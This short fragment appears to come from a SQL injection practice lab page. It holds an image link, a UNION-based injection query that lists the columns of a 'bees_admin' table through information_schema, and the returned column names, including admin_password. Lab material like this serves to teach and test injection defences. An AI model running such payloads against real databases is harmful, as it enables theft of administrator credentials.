 Welcome    Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(column_name),3 from
information_schema.columns where table_name='bees_admin' LIMIT 0,1Your Login
name:id,admin_name,admin_password,admin_nich,admin_purv
Your Password:3